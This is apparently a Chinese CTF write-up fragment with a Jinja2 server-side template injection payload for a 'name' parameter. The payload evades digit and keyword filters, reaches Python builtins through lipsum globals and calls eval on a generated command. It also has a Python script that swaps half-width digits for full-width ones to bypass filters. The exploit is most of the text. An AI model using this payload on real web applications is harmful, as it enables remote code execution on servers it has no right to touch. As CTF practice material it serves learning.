?name= {% set c=(t|count)%} {% set cc=(dict (e=a)|join|length)%} {% set ccc=(dict (ee=a)|join|length)%} {% set cccc=(dict (eee=a)|join|length)%} {% set ccccc=(dict (eeee=a)|join|length)%} {% set cccccc=(dict (eeeee=a)|join|length)%} {% set ccccccc=(dict (eeeeee=a)|join|length)%} {% set cccccccc=(dict (eeeeeee=a)|join|length)%} {% set ccccccccc=(dict (eeeeeeee=a)|join|length)%} {% set cccccccccc=(dict (eeeeeeeee=a)|join|length)%} {% set ccccccccccc=(dict (eeeeeeeeee=a)|join|length)%} {% set cccccccccccc=(dict (eeeeeeeeeee=a)|join|length)%} {% set coun=(ccc~ccccc)|int %} {% set a=(()|select|string|list ).pop(coun)%} {% set glo=(a,a,dict (globals =a)|join,a,a)|join()%} {% set built=(a,a,dict (builtins=a)|join,a,a)|join()%} {% set builtins=(lipsum|attr(glo)).get(built)%} {% set chr =builtins.chr %} {% set cmd= %} {%if builtins.eval (cmd)%} abc {%endif%}
然后cmd的内容和上面一样,用脚本生成一下,最后curl出答案
可以用全角数字代替半角数字,半角转全角脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def half2full (half ): full = '' for ch in half: if ord (ch) in range (33 , 127 ): ch = chr (ord (ch) + 0xfee0 ) elif ord (ch) == 32 : ch = chr (0x3000 ) else : pass full += ch return full t='' s="0123456789" for i in s: t+='\'' +half2full(i)+'\',' print (t)
输出结果就是’0’,’1’,’2’,’3’,’4’,’5’,’6’,’7’,’8’,’9’
我在web362去试验一下:
完全可行!!!这个去构造脚本应该不难吧,嗯QWQ

